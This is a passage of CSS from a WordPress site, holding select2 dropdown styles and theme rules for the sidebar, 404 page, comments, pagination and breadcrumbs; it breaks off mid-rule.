.select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 100%);background-image:linear-gradient(to bottom, #eee 50%, #fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)}.select2-container--classic .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #5897fb}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#5897fb}body.admin-bar {
top: 32px;
} body {
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
overflow-x: hidden;
}
body, button, input, select, textarea {
color: #343434;
line-height: 23px;
}
p {
line-height: 23px;
margin-bottom: 2rem;
}
a:hover {
text-decoration: none;
outline: none;
}
a:hover, a:focus {
text-decoration: none;
outline: none;
}
input:focus {
outline: none;
}
img {
max-width: 100%;
height: auto;
}
.alignleft, img.alignleft {
margin-right: 1.5em;
display: inline;
float: left;
}
.alignright, img.alignright {
margin-left: 1.5em;
display: inline;
float: right;
}
.aligncenter, img.aligncenter {
margin-right: auto;
margin-left: auto;
display: block;
clear: both;
}
.wp-caption {
margin-bottom: 1.5em;
text-align: center;
padding-top: 5px;
max-width: 100%;
}
.wp-caption img {
border: 0 none;
padding: 0;
margin: 0;
}
.wp-caption img[class*=wp-image-] {
display: block;
margin: 0;
}
.wp-caption p.wp-caption-text {
line-height: 1.5;
font-size: 14px !important;
margin: 0;
color: rgba(51, 51, 51, 0.71) !important;
text-align: left;
font-style: italic;
}
.wp-caption p.wp-caption-text a {
color: rgba(51, 51, 51, 0.9) !important;
}
.wp-smiley {
margin: 0 !important;
max-height: 1em;
}
blockquote.left {
margin-right: 20px;
text-align: right;
margin-left: 0;
width: 33%;
float: left;
}
blockquote.right {
margin-left: 20px;
text-align: left;
margin-right: 0;
width: 33%;
float: right;
}
.gallery-caption {
width: 100%;
}
.sticky {
background: #f3f3f3;
padding: 22px 30px 30px 30px;
border-top: 5px solid #5687bf;
}
.single .sticky {
padding: 30px;
}
.sticky .post-excerpt {
text-align: justify;
}
.bypostauthor {
position: relative;
}
.widget label.screen-reader-text {
display: none;
}
.slash {
padding: 0px 3px;
color: #999;
} img.ajax-loader {
width: 16px !important;
height: 16px !important;
display: block;
text-align: center;
margin: 0 auto;
margin-left: auto !important;
}
.pp_social .facebook {
width: 70px;
} #scrollUp {
bottom: 20px;
right: 20px;
width: 30px;
height: 30px;
border-radius: 4px;
background-color: var(--primary);
color: #fff;
text-align: center;
}
#scrollUp i {
color: #fff;
text-align: center;
line-height: 30px;
font-size: 15px;
} .ovatheme_container_wide {
background: #fff;
}
.ovatheme_container_boxed {
max-width: 1170px;
margin: 0 auto;
background: #fff;
overflow: hidden;
} .js-video embed, .js-video iframe, .js-video object, .js-video video {
width: 100%;
height: 450px;
border: none;
}
iframe {
width: 100%;
border: none;
}
.iframe_eventbrite iframe {
height: 350px;
}
@media (max-width: 767px) {
.js-video embed, .js-video iframe, .js-video object, .js-video video {
height: 350px;
}
}
pre {
border: 1px solid #d1d1d1;
font-size: 16px;
font-size: 1rem;
line-height: 1.3125;
margin: 1.75em 0 1.75em 0;
max-width: 100%;
overflow: auto;
padding: 1.75em;
white-space: pre;
white-space: pre-wrap;
word-wrap: break-word;
}
#main-content {
width: 100%;
}
input {
border: 1px solid #343434;
height: 40px;
padding-left: 10px;
padding-right: 10px;
}
input[type=submit] {
height: 40px;
line-height: 36px;
background-color: #343434;
color: #fff;
padding-left: 20px;
padding-right: 20px;
}
input[type=radio],
input[type=checkbox] {
height: auto;
line-height: auto;
}
.select2-container--default .select2-selection--single {
background-color: #fff;
border: 1px solid #343434;
border-radius: 0;
height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
height: 40px;
} table, tr, td, th {
border: 1px solid #ededed;
}
table {
border-collapse: collapse;
border-spacing: 0;
font-size: 100%;
line-height: 2;
margin: 0 0 20px;
width: 100%;
}
thead {
display: table-header-group;
vertical-align: middle;
border-color: inherit;
}
tbody {
display: table-row-group;
vertical-align: middle;
border-color: inherit;
}
tr {
display: table-row;
vertical-align: inherit;
border-color: inherit;
}
th {
padding: 5px 10px;
font-weight: bold;
text-transform: uppercase;
color: #333;
}
th a {
color: #555;
}
td {
padding: 5px 10px;
}
table tr td a {
color: #333;
}
ol, ul {
padding: 0 0 0 15px;
}
ul {
list-style-type: square;
}
ul li {
display: list-item;
text-align: -webkit-match-parent;
}
ol {
display: block;
list-style-type: decimal;
-webkit-margin-before: 1em;
-webkit-margin-after: 1em;
-webkit-margin-start: 0px;
-webkit-margin-end: 0px;
-webkit-padding-start: 20px;
margin-top: 0;
}
address {
font-style: italic;
margin: 0 0 24px;
}
cite, em, var, address, dfn {
font-style: italic;
} h1, h2, h3, h4, h5, h6 {
clear: both;
font-weight: 600;
}
h1 {
font-size: 33px;
font-size: 2.0625rem;
line-height: 1.2727272727;
margin-top: 0.696969697em; }
h2 {
font-size: 28px;
font-size: 1.75rem;
line-height: 1.25;
margin-top: 1em; }
h3 {
font-size: 23px;
font-size: 1.4375rem;
line-height: 1.2173913043;
margin-top: 1.4347826087em; }
h4 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h5 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h6 {
font-size: 19px;
font-size: 1.1875rem;
line-height: 1.1052631579;
margin-top: 1.9473684211em; }
h1.page-title {
margin-top: 0;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
} .wrap_site {
display: flex;
max-width: 1190px;
margin: 0 auto;
padding: 0px 10px;
flex-wrap: wrap;
}
@media (max-width: 1024px) {
.wrap_site {
padding: 0px 20px;
}
} .container,
body .elementor-section.elementor-section-boxed > .elementor-container {
max-width: 1190px !important;
} .sidebar .widget {
display: block;
margin-bottom: 65px;
float: left;
width: 100%;       }
.sidebar .widget a {
color: #5c5c5c;
}
.sidebar .widget a:hover {
color: #343434;
}
.sidebar .widget h4.widget-title {
font-size: 16px;
text-transform: uppercase;
color: #343434;
border-bottom: 1px solid #343434;
padding-bottom: 15px;
margin-bottom: 30px;
margin-top: 0;
position: relative;
}
.sidebar .widget .screen-reader-text {
display: none;
}
.sidebar .widget.widget_rss {
margin-bottom: 35px;
}
.sidebar .widget.widget_rss ul li {
margin-bottom: 30px;
padding-bottom: 17px;
border-bottom: 1px solid #e7e7e7;
}
.sidebar .widget.widget_rss ul li:last-child {
border-bottom: none;
margin-bottom: 0;
}
.sidebar .widget.widget_rss ul li a.rsswidget {
font-weight: 600;
display: block;
line-height: 1.5em;
margin-bottom: 12px;
color: #343434;
font-size: 15px;
}
.sidebar .widget.widget_rss ul li .rss-date {
display: inline-block;
margin-bottom: 12px;
font-weight: 500;
opacity: 0.7;
}
.sidebar .widget.widget_rss ul li .rssSummary {
margin-bottom: 12px;
}
.sidebar .widget.widget_calendar {
width: 100%;
}
.sidebar .widget.widget_calendar table {
margin-bottom: 0;
}
.sidebar .widget.widget_calendar table thead {
border: 1px solid #343434;
}
.sidebar .widget.widget_calendar table thead tr th {
background-color: #343434;
color: #fff;
}
.sidebar .widget.widget_calendar tr th {
background: #ccc;
color: #444;
}
.sidebar .widget.widget_calendar caption {
background: #343434;
color: #fff;
font-weight: bold;
text-align: center;
border: none;
}
.sidebar .widget.widget_calendar tr th,
.sidebar .widget.widget_calendar tr td {
border: none;
text-align: center;
}
.sidebar .widget.widget_calendar tr td {
border: 1px solid #e4e4e4;
}
.sidebar .widget.widget_tag_cloud .tagcloud {
position: relative;
width: 100%;
float: left;
}
.sidebar .widget.widget_tag_cloud .tagcloud a {
float: left;
margin: 0 10px 10px 0;
display: block;
padding: 5px 10px;
background-color: transparent;
border: solid 1px #555555;
font-size: 14px !important;
}
.sidebar .widget.widget_tag_cloud .tagcloud a:hover {
color: #fff;
background-color: #555;
}
.sidebar .widget.widget_search form.search-form {
position: relative;
align-items: center;
display: flex;
flex-wrap: wrap;
}
.sidebar .widget.widget_search input.search-submit {
border: none;
height: 40px;
border: none;
padding-left: 15px;
padding-right: 15px;
cursor: pointer;
}
.sidebar .widget.widget_search label {
margin-bottom: 0px;
}
.sidebar .widget.widget_search label input.search-field {
max-width: 180px;
margin-right: 5px;
}
@media (max-width: 400px) {
.sidebar .widget.widget_search label input.search-field {
max-width: 100%;
width: 100%;
}
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #8a929a;
}
.sidebar .widget.widget_search label input.search-field::-webkit-input-placeholder {
color: #333;
opacity: 0.9;
}
.sidebar .widget.widget_search label input.search-field:-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field::-moz-placeholder {
color: #333;
opacity: 1;
}
.sidebar .widget.widget_search label input.search-field:-ms-input-placeholder {
color: #333;
}
.sidebar .widget ul.search {
list-style-type: none;
padding-left: 0;
}
.sidebar .widget select {
width: 100%;
height: 30px;
line-height: 30px;
}
.sidebar .widget ul {
list-style-type: none;
margin-left: 0;
padding-left: 0px;
}
.sidebar .widget.widget_categories ul {
margin-bottom: 0;
}
.sidebar .widget.widget_archive a, .sidebar .widget.widget_categories a, .sidebar .widget.widget_links a, .sidebar .widget.widget_meta a, .sidebar .widget.widget_nav_menu a, .sidebar .widget.widget_pages a, .sidebar .widget.widget_recent_comments a, .sidebar .widget.widget_recent_entries a {
border: 0;
}
.sidebar .widget.widget_archive ul, .sidebar .widget.widget_categories ul, .sidebar .widget.widget_links ul, .sidebar .widget.widget_meta ul, .sidebar .widget.widget_nav_menu ul, .sidebar .widget.widget_pages ul, .sidebar .widget.widget_recent_comments ul, .sidebar .widget.widget_recent_entries ul {
list-style: none;
margin: 0;
}
.sidebar .widget.widget_archive li, .sidebar .widget.widget_categories li, .sidebar .widget.widget_links li, .sidebar .widget.widget_meta li, .sidebar .widget.widget_nav_menu li, .sidebar .widget.widget_pages li, .sidebar .widget.widget_recent_comments li, .sidebar .widget.widget_recent_entries li {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
padding: 0.7667em 0;
}
.sidebar .widget.widget_archive li:first-child, .sidebar .widget.widget_categories li:first-child, .sidebar .widget.widget_links li:first-child, .sidebar .widget.widget_meta li:first-child, .sidebar .widget.widget_nav_menu li:first-child, .sidebar .widget.widget_pages li:first-child, .sidebar .widget.widget_recent_comments li:first-child, .sidebar .widget.widget_recent_entries li:first-child {
border-top: 0;
padding-top: 0;
}
.sidebar .widget.widget_archive li:last-child, .sidebar .widget.widget_categories li:last-child, .sidebar .widget.widget_links li:last-child, .sidebar .widget.widget_meta li:last-child, .sidebar .widget.widget_nav_menu li:last-child, .sidebar .widget.widget_pages li:last-child, .sidebar .widget.widget_recent_comments li:last-child, .sidebar .widget.widget_recent_entries li:last-child {
padding-bottom: 0;
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid #eaeaea;
border-top: 1px solid rgba(51, 51, 51, 0.1);
margin: 0.7667em 0 0 0.8em;
padding-top: 0.7667em;
} .meup_404_page {
padding-bottom: 120px;
}
.meup_404_page .ova_error_icon i {
font-size: 50px;
}
.meup_404_page .ova_caption_title {
font-size: 20px;
margin: 20px 0px;
text-transform: uppercase;
}
.meup_404_page .ova_go_home {
margin: 0;
padding: 0;
}
.meup_404_page .ova_go_home a {
margin: 0;
padding: 0;
background-color: #343434;
padding: 10px;
color: #fff;
}
.meup_404_page .ova_go_home a:hover {
background-color: #343434;
}
.meup_404_page .pnf-content {
text-align: center;
}
.meup_404_page .pnf-content h2 {
font-size: 150px;
color: #fa7f4b;
text-transform: uppercase;
margin: 0;
font-weight: bold;
}
.meup_404_page .pnf-content p {
font-size: 28px;
color: #333333;
font-weight: 400;
margin-top: 3px;
}
.meup_404_page .pnf-content .search-form {
display: flex;
justify-content: center;
margin-bottom: 45px;
align-items: center;
}
.meup_404_page .pnf-content .search-form input {
height: 50px;
border: 1px solid #e5e5e5;
background-color: #f2f2f2;
}
.meup_404_page .pnf-content .search-form input.search-field {
border-right: 0;
padding-left: 19px;
padding-right: 19px;
font-size: 15px;
color: #fa7f4b;
min-width: 245px;
}
.meup_404_page .pnf-content .search-form input:-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-moz-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input::-webkit-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form input:-ms-input-placeholder {
color: #999999;
}
.meup_404_page .pnf-content .search-form button:focus {
outline: none;
}
.meup_404_page .pnf-content .search-form button.search-submit {
background: #f2f2f2;
border: 1px solid #e5e5e5;
border-left: 0;
padding-left: 14px;
padding-right: 14px;
color: #666666;
cursor: pointer;
-webkit-transition: all 0.3s;
transition: all 0.3s;
min-height: 50px;
}
.meup_404_page .pnf-content .search-form button.search-submit:hover {
color: #fa7f4b;
}
.meup_404_page .pnf-content .go_back {
display: inline-block;
font-size: 16px;
text-transform: uppercase;
border-radius: 35px;
padding: 16px 39px 15px 39px;
color: #fff;
} article.result_search .post-body {
margin-bottom: 30px;
}  h4.title-comment,
h4.number-comments {
font-weight: 500;
font-size: 16px;
text-transform: uppercase;
color: #343434;
}
ul.commentlists {
list-style: none;
padding-left: 0;
margin-bottom: 4px;
display: block;
float: left;
width: 100%;
}
ul.commentlists li {
position: relative;
margin-top: 10px;
margin-bottom: 10px;
}
ul.commentlists li.comment {
display: block;
float: left;
width: 100%;
}
ul.commentlists li.comment .comment_item {
margin-bottom: 15px;
position: relative;
z-index: 10;
}
ul.commentlists li.comment .comment_item .comment-author {
float: left;
margin-right: 20px;
}
ul.commentlists li.comment .comment_item .comment-author img {
width: 70px;
}
ul.commentlists li.comment .comment_item .comment-details {
padding-top: 0;
font-size: 14px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name {
display: inline-flex;
margin-bottom: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .name,
ul.commentlists li.comment .comment_item .comment-details .author-name a.url {
color: #333;
font-weight: 500;
text-transform: uppercase;
font-size: 1em;
padding-right: 5px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name a:hover {
color: #898989;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply {
display: flex;
padding-left: 10px;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply i {
padding-left: 5px;
color: #555;
font-size: 10px !important;
}
ul.commentlists li.comment .comment_item .comment-details .author-name .ova_reply a {
font-size: 11px !important;
color: #555;
text-transform: capitalize !important;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 90px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply {
position: absolute;
top: 0;
right: 0;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply img {
float: left;
}
ul.commentlists li.comment .comment_item .comment-details .comment-reply-link {
color: #555;
font-size: 12px;
float: left;
padding-left: 2px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-content p {
margin-bottom: 0;
}
ul.commentlists li.pingback {
position: relative;
}
ul.commentlists li.pingback .comment-body {
display: none;
}
ul.commentlists li.pingback .author-name {
display: inline-flex;
}
ul.commentlists li.pingback .author-name a {
color: #000000;
font-weight: 500;
font-size: 12px;
text-transform: uppercase;
}
ul.commentlists li.pingback .author-name .date {
display: none;
}
ul.commentlists li.pingback .author-name .ova_reply a {
text-transform: capitalize;
}
ul.commentlists ul.children {
list-style: none;
margin-left: 75px;
}
.comment-navigation {
float: left;
width: 100%;
margin-bottom: 10px;
}
.comment-navigation .nav_comment_text {
width: 100%;
float: left;
padding: 10px 0px 11px 0px;
font-weight: 600;
text-transform: uppercase;
font-size: 22px;
color: #333;
}
.comment-navigation .previous {
float: left;
display: inline-block;
}
.comment-navigation .next {
display: inline-block;
float: right;
}
.comment-navigation a {
color: #333;
font-weight: 500;
}
.comment-navigation a:hover {
color: #000;
} .wrap_comment_form {
float: left;
width: 100%;
display: block;
}
.wrap_comment_form .comment-reply-title {
margin-top: 0;
}
.wrap_comment_form h4.title-comment,
.wrap_comment_form h4.number-comments {
margin-bottom: 22px;
border-top: 1px solid #dfdfdf;
padding-top: 41px;
margin-top: 0px;
}
.wrap_comment_form .comment-form input,
.wrap_comment_form .comment-form textarea {
border-radius: 4px;
color: #343434;
border-color: #343434;
margin-bottom: 17px;
height: 40px;
}
.wrap_comment_form .comment-form input:focus,
.wrap_comment_form .comment-form textarea:focus {
outline: none;
box-shadow: none;
}
.wrap_comment_form .comment-form textarea {
height: 150px;
}
.wrap_comment_form .comment-form p.form-submit {
float: left;
width: 100%;
clear: both;
margin-bottom: 50px;
}
.wrap_comment_form .comment-form p.form-submit input.submit {
font-size: 14px;
border-radius: 4px;
background-color: #343434;
border: 1px solid #343434;
color: #fff;
box-shadow: none;
font-weight: 500;
text-shadow: none;
cursor: pointer;
text-transform: uppercase;
padding: 10px 25px;
height: 45px;
} .comment-respond input, .comment-respond textarea {
margin-bottom: 15px;
}
.comment-respond input:focus, .comment-respond textarea:focus {
outline: none;
box-shadow: none;
}
.comment-respond #submit {
padding: 12px 25px;
border: 1px solid #343434;
border-radius: 4px;
cursor: pointer;
background-color: #343434;
color: #fff;
} .pagination-wrapper {
text-align: center;
margin: 50px 0px;
}
.pagination-wrapper .pagination li a {
border-radius: 4px;
margin-right: 10px;
color: #333333;
padding: 5px 20px;
text-align: center;
font-weight: 700;
border: 1px solid rgba(52, 52, 52, 0.3);
}
.pagination-wrapper .pagination li a:focus, .pagination-wrapper .pagination li a:hover {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}
.pagination-wrapper .pagination li.active a {
border: 1px solid #343434;
background-color: #343434;
color: #fff;
}  article.post-wrap {
margin-bottom: 70px;
}
article.post-wrap h2.post-title {
margin-top: 0;
margin-bottom: 0;
line-height: 1em;
}
article.post-wrap h2.post-title a,
article.post-wrap h2.entry-title a {
color: #343434;
font-size: 16px;
text-transform: uppercase;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
article.post-wrap.sticky h2.post-title {
margin-top: 0;
}
article.post-wrap .post-media {
margin-bottom: 20px;
}
article.post-wrap .post-meta .post-meta-content {
margin: 15px 0px;
display: block;
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a {
color: #222;
font-size: 13px;
}
article.post-wrap .post-meta .post-meta-content a:hover {
color: inherit;
}
article.post-wrap .post-meta .post-meta-content .right {
font-weight: 500;
}
article.post-wrap .post-tag {
margin: 60px 0px 30px 0px;
}
article.post-wrap .post-tag .ovatags,
article.post-wrap .post-tag .ovacats,
article.post-wrap .post-tag .share_social .ova_label {
font-weight: 500;
font-size: 14px;
text-transform: uppercase;
color: #000;
clear: both;
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag a {
background-color: #555;
color: #fff;
padding: 5px 10px;
border-radius: 5px;
margin-bottom: 10px;
display: inline-block;
}
article.post-wrap .post-tag a:hover {
background-color: #000;
}
article.post-wrap .post-tag .post-tags {
display: block;
margin-bottom: 15px;
}
article.post-wrap .post-tag .post-tags a {
display: inline-block;
}
article.post-wrap .post-tag .post-categories {
display: block;
margin-top: 30px;
margin-bottom: 30px a;
margin-bottom-display: inline-block;
}
article.post-wrap .post-tag .share_social ul {
list-style: none;
padding-left: 0;
margin-left: 0;
}
article.post-wrap .post-tag .share_social ul li {
display: inline-block;
margin-bottom: 15px;
}
article.post-wrap .post-readmore a {
text-transform: uppercase;
color: #888;
padding: 0;
font-size: 12px;
text-transform: none;
font-weight: 500;
line-height: 26px;
border-radius: 0;
letter-spacing: 1px;
border-bottom: 1px solid #e8e8e8;
box-shadow: none;
}
article.post-wrap .post-readmore a a:hover {
color: #000;
border-bottom-color: #000;
} .single article.post-wrap h1.post-title {
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
margin-bottom: 0px;
margin-top: 0;
} .patter_bg {
position: absolute !important;
width: 100%;
height: 100%;
} .result_search h2.post-title a {
color: #333;
} .post-password-form p label {
margin-bottom: 0;
} .page h2.post-title {
margin-top: 0;
} .page-links {
clear: both;
margin: 20px 0px 30px 0px;
float: left;
}
.page-links a, .page-links > span {
border: 1px solid #d1d1d1;
border-radius: 2px;
display: inline-block;
font-size: 13px;
font-size: 0.8125rem;
height: 1.8461538462em;
line-height: 1.6923076923em;
margin-right: 0.3076923077em;
text-align: center;
width: 1.8461538462em;
}
.page-links a {
background-color: #1a1a1a;
border-color: #1a1a1a;
color: #fff;
}
.page-links a:hover, .page-links a:focus {
background-color: #e9a31b;
border-color: transparent;
color: #fff;
}
.page-links > .page-links-title {
border: 0;
color: #1a1a1a;
height: auto;
margin: 0;
padding-right: 0.6153846154em;
width: auto;
}
.page-links .screen-reader-text {
clip: rect(1px, 1px, 1px, 1px);
height: 1px;
overflow: hidden;
position: absolute !important;
width: 1px;
word-wrap: normal !important;
} .ovatheme_breadcrumbs {
background-color: #ededed;
margin-bottom: 60px;
}
.ovatheme_breadcrumbs ul.breadcrumb {
margin-bottom: 0;
padding: 23px 0px;
}
.ovatheme_breadcrumbs ul.breadcrumb li,
.ovatheme_breadcrumbs ul.breadcrumb a,
.ovatheme_breadcrumbs ul.breadcrumb li a {
color: #343434;
-webkit-hyphens: auto;
-moz-hyphens: auto;
-ms-hyphens: auto;
hyphens: auto;
}
.ovatheme_breadcrumbs .separator {
padding-left: 2px;
padding-right: 2px;
}
.ovatheme_breadcrumbs .separator:before {
font-family: "ElegantIcons";
content: "5";
font-size: 17px;
} @media (max-width: 1199.98px) {
ul.commentlists ul.children {
margin-left: 15px;
}
}
@media (max-width: 991.98px) {
.ovatheme_header_default button.navbar-toggler {
background: #343434;
color: #fff;
}
ul.commentlists header.comment-author {
width: 100%;
margin-right: 0;
margin-bottom: 15px;
}
ul.commentlists li.comment .comment_item .comment-details .comment-body {
padding-left: 0px;
}
}
@media (max-width: 767.98px) { .comment-details {
width: 100%;
float: left;
}
.comment-details .author-name {
margin-top: 10px;
}
.comment-details .comment-content {
margin-left: 0;
padding-bottom: 15px;
}
h4.title-comment,
h4.number-comments {
float: left;
width: 100%;
}
ul.commentlists li.comment article.comment_item {
float: left;
margin-bottom: 15px;
}
ul.commentlists ul.children {
margin-left: 10px;
}
} @media only screen and (min-width: 480px) and (max-width: 767px) {
.pp_pic_holder {
left: 50% !important;
width: 98% !important;
margin-left: -49% !important;
}
div.pp_default .pp_content_container .pp_right {
